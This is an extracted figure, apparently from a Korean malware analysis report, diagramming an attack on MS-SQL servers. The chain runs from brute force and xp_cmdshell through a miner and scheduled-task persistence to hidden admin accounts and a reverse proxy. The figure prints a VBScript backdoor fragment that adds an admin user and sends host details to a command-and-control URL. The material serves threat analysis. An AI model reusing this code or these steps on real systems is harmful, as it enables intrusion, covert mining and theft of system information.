 ❶ MS-SQL Brute-Force
❷ Command Shelll - xp_cmdshell
2-1 Register a class in WMI Repository
❸ Check System Information
2-2 Backdoor Script
X
• CPU 제조사: Intel
• 네트워크 인터페이스 제조사: Red Hat
• 시스템의 언어 설정: 한국어, 러시아어, 영어, 일본어
• CPU 코어 개수, 가상머신 여부 등
C&C Server
❹ Setup and Execute Miner
❺ Persistence – Scheduled Task
❼ Setup and Execute Reverse Proxy Client
❻ Create 2 Accounts with admin privileges
adminxy, LOCALSYSEM
If is_pc() Or is_pc2() Or arr_find_str(OSlag, OSlag_Code) Then
If Noadminxy("adminxy") Then adduser("adminxy")
strinfo = PortNumber & "---" & numcpus & "---" & OSlag & "---" & GuestName
Set x=CreateObject("WinHttp.WinHttpRequest.5.1")
x.Open "GET","http://d.mymst.top/pc?info=" & strinfo ,0
x.Send()